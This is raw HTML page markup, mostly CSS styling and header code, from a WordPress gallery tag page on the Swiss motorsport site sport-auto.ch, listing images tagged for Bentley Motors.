	<script type="text/javascript">var wp_post = {"ID":0,"post_author":false,"post_date":"2026-01-26 04:10:50","post_date_gmt":"2026-01-26 03:10:50","post_content":"[ngg source='tags' container_ids='85-bentley-motors-ltd' slug='85-bentley-motors-ltd' display_type='photocrati-nextgen_basic_thumbnails']","post_title":"Images tagged &quot;85-bentley-motors-ltd&quot;","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ngg_tag","to_ping":"","pinged":"","post_modified":"0000-00-00 00:00:00","post_modified_gmt":"0000-00-00 00:00:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/sport-auto.ch\/ngg_tag","menu_order":0,"post_type":"page","post_mime_type":"","comment_count":0,"filter":"raw"};</script><script type="text/javascript">var ajaxurl = "https://sport-auto.ch/wp-admin/admin-ajax.php";</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-36x36.jpg" sizes="32x32" />
<link rel="icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sport-auto.ch/wp-content/uploads/2021/04/cropped-Logo_Carbon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			p a

{
  color: red !important
}

.mc-ad-right
{
  color: red !important
}

.entry-crumbs a
{
  color: red !important
}

.entry-crumbs  a:hover

{
  color: black !important
}

.entry-title
{
  color: #343435 !important
}

.entry-crumbs
{
  color: #343435 !important
}

.read-more

{
  color: white;
 background: #D71E01 !important;

}

.vc_btn3-color-danger
{
  color: white;
 background: #D71E01 !important;
}

.vc_btn3-color-danger:hover
{
  color: black;
 background: white !important;
}

#logo1
{
  width: 150px
}

.logo 
{
  width: 350px
}

.translator-sub-container

{
 background: transparent !important;
}

.translator-language-de
{
 background: black !important;
}

.translator-language-it
{
 background: black !important;
}

.translator-language-en
{
 background: black !important;
}


.translator-language-fr
{
 background: black !important;
}

@media (min-width: 600px) {
	
.translator-sub-container

{
 margin-top: 20px !important
}
	}

.translator-sub-container table td
{
	background: black !important;
}


.entry-content p
{
line-height: 24px !important;	
	}

.entry-content p
{
font-size: 18px !important;
}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {
  height: 650px !important;}
	
@media only screen and (min-width: 0) and (max-width: 600px) {
.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed, .video_frame, .video_frame {
max-height: 350px !important;
}
}


 /* Médias queries pour les écrans de bureau */
    @media (min-width: 768px) {
      .fullwidth
 {
        margin-left: 100px;
        margin-right: 100px;
      }
    }

/* Masque le div contenant l'iframe, même si injecté dynamiquement */
#my-iframe-banner-wrap,
body > #my-iframe-banner-wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
    pointer-events: none !important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo, .logo .site_title{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#343435;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#343435;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#343435;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#343435;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#343435;}a:hover, .mom-archive ul li ul li a:hover, body a:hover{color:#dd3333;}a:active, .mom-archive ul li ul li a:active, body a:active{color:#dd3333;}section header.block-title h2 a, section header.block-title h2, .f-tabbed-head li a, .section-header h1.section-title2 a, .section-header h1.section-title2, .section-header span.mom-sub-title, ol.nb-tabbed-head li a, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{color:#878787;}footer.footer{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}ul.footer-bottom-menu{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}body{background-color:#cecece;}.fixed, .fixed2{background-color:#ededed;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:Arial, Helvetica, sans-serif;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:Arial, Helvetica, sans-serif;font-weight:400;}body, article .entry-content{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#000000;font-size:20px;}article .entry-content p, article .entry-content{font-family:Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;color:#3b3d3a;font-size:18px;}.entry-content blockquote{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#000000;font-size:21px;}input, input[type="text"], textarea, select{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}ul.main-menu > li{font-family:Arial, Helvetica, sans-serif;line-height:40px;font-weight:normal;font-style:normal;font-size:12px;}ul.top-menu li{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:normal;font-style:normal;font-size:20px;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}.widget-title h4, .widget-title h2{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;}.entry-content h1{font-family:Arial, Helvetica, sans-serif;line-height:30px;font-weight:normal;font-style:normal;color:#000000;font-size:30px;}.entry-content h2{font-family:Arial, Helvetica, sans-serif;line-height:30px;font-weight:normal;font-style:normal;font-size:22px;}.entry-content h3{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:normal;font-style:normal;font-size:20px;}.entry-content h4{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.entry-content h5{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}.entry-content h6{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: #000000;
		}
				.widget-title h2{
			color: #000000;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 152px;
			height: 152px;
		}
					body {
			background: #cecece;
		}
				.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #343435;
		}
      .entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before{
      		background-color: #343435;
      }
      .cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{
      		border-color: #343435;
      }
      .cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before, .rtl .weather-page-icon:before{
      		border-right-color: #343435;
      }
      .entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{
      		border-left-color: #343435;
      }
      			/* navigation style */
			
			a:hover, .mom-archive ul li ul li a:hover {
			color: #dd3333;
		}
	
			a:active, .mom-archive ul li ul li a:active{
			color: #dd3333;
		}
		                           .page-id-1956 .mom_lightbox{text-align:center;}
.page-id-1956 .mom_lightbox img{display:inline-block;}
.page-id-252 .secondary-sidebar{
    margin: 0 10px 0 0;
}
.page-id-252 .main-left .secondary-sidebar{
    margin: 0 0 0 10px;
}
.fixed-header .inner {
    width: 1200px;
}
.entry-content blockquote{
    padding: 18px 25px 18px 45px;
}         body {

}

/* ==========================================================================
                 	Visual composer
========================================================================== */
.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
    margin-bottom: 20px;
}
.wpb_row .wpb_wrapper > *:last-child {
	margin-bottom: 0;
}

.inner, .main-container {
width:auto;
padding: 0 20px;
}
.main-content, .main-content.vc_column_container {
width:50;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
        <body class="wp-singular -template-default page page-id- page-parent wp-custom-logo wp-theme-multinews theme-multinews woocommerce-no-js right-sidebar one_side_bar_layout singular sticky_navigation_on responsive_enabled wp_gallery_lightbox_on post_views_with_ajax multinews-2.6.5 mom-body wpb-js-composer js-comp-ver-6.0.3 vc_non_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	                <div class="wrap_every_thing">
        <div class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				
                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        
                <img class="print-logo" itemprop="logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" width="4461" height="594" alt="Sport-Auto.ch"/> 
                 
        <a href="https://sport-auto.ch" itemprop="url" title="Sport-Auto.ch">
                		<img itemprop="logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" alt="Sport-Auto.ch"/>  
                
          
        		<img itemprop="logo" class="mom_retina_logo" src="https://sport-auto.ch/wp-content/uploads/2020/11/Tres-Grand-Logo-BLANC.png" width="4461" height="594" alt="Sport-Auto.ch" />
                </a>
         

        <meta itemprop="name" content="Sport-Auto.ch">
    </div>
                
<div class="header-right header-right_custom-content"><a href="https://acs.ch/"target="_blank">
<img src="/wp-content/uploads/2023/11/ASC-1.0.png"width="350"align="center"</a></div>                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation sticky_logo_out dd-effect-fade center-navigation" data-sticky_logo="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" data-sticky_logo_width="219" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
	<a href="https://sport-auto.ch" class="sticky_logo"><img src="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" alt="Sport-Auto.ch" width="219" height="50"></a>
